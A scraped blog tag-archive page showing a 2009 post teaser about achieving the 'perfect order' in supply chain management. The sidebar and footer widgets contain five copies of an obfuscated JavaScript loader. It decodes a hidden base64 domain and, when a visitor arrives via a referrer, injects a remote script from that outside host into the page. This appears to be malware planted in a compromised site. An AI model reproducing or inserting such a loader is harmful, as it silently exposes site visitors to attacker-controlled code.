<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Christmas Story</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
            <header class="page-header">
                <h1 class="page-title">Tag: <span>Christmas Story</span></h1>            </header><!-- .page-header -->


            <div class="ct-post-list">
                <div class='engage-mag-article-wrapper clearfix '><article id="post-829" class="post-829 post type-post status-publish format-standard hentry category-logistics category-serviceops category-supply-chain tag-christmas-story tag-perfect-order tag-supply-chain-management one-column" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header text-center">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-23" href="https://theprofessornotes.com/archives/category/logistics"  rel="category tag">Logistics</a> <a class="ct-cat-item-40" href="https://theprofessornotes.com/archives/category/serviceops"  rel="category tag">ServiceOps</a> <a class="ct-cat-item-22" href="https://theprofessornotes.com/archives/category/supply-chain"  rel="category tag">Supply Chain</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://theprofessornotes.com/archives/829" rel="bookmark">Achieving the Perfect Order isn&#8217;t Just for Santa Claus</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/829" rel="bookmark"><time class="entry-date published updated" datetime="2009-12-19T23:59:11-05:00">December 19, 2009</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>1 min read</span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>My friends Joe Tillman and Kate Vitasek have written a &lt;A HREF=&#8221;http://www.dcvelocity.com/articles/20091201order_fulfillment_perfection/&#8221;&gt; very timely article&lt;/A&gt; discussing the &#8220;perfect order.&#8221; What they point out is that,</p>

                                        <p><a href="https://theprofessornotes.com/archives/829" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i><a href="https://theprofessornotes.com/archives/tag/christmas-story" rel="tag">Christmas Story</a>, <a href="https://theprofessornotes.com/archives/tag/perfect-order" rel="tag">Perfect Order</a>, <a href="https://theprofessornotes.com/archives/tag/supply-chain-management" rel="tag">Supply Chain Management</a></span>            </footer><!-- .entry-footer -->

                    </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-829 -->
</div><div class='candid-pagination'></div>            </div>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
